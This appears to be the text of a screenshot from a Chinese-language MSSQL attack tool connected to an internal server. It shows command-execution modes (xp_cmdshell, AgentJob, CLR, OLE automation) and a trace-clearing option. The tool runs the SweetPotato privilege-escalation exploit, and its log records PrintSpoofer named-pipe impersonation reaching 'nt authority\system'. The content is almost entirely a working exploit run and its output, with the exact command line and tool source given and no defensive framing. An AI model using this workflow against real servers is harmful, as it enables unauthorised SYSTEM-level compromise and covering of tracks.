 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/sweetpotato.exe -a "whoami" 执行类型(C... GBK 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/9faf7158-b31f-484d-a184-1ff5e44af78b
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 884 created.
=====================================
nt authority\system
日志输出
[*] 2024-08-20 19:32:21 - 正在加载目录...
[*] 2024-08-20 19:32:21 - 目录加载完成！
[*] 2024-08-20 19:32:36 - 正在执行并获取结果，请稍等...
[*] 2024-08-20 19:32:37 - 获取结果成功！